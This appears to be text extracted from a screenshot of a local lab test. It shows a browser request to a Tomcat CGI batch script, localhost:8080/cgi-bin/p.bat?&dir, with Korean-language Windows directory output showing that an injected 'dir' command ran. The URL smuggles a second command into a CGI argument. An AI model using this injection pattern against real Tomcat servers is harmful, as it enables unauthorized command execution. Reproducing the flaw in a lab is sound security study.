 localhost:8080/cgi-bin/p.bat?&d
localhost:8080/cgi-bin/p.bat?&dir
앱 </> Logo DivideCODE :: Divi... The world's leadin... Node.js 공부방법 -...
C 드라이브의 볼륨에는 이름이 없습니다.
볼륨 일련 번호: 6A30-7D5B
C:\Users\IS\Desktop\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin 디렉터리
2019-06-04 오후 02:41 <DIR> .
2019-06-04 오후 02:41 <DIR> ..
2019-06-04 오후 03:50 67 p.bat
1개 파일 67 바이트
2개 디렉터리 123,131,314,176 바이트 남음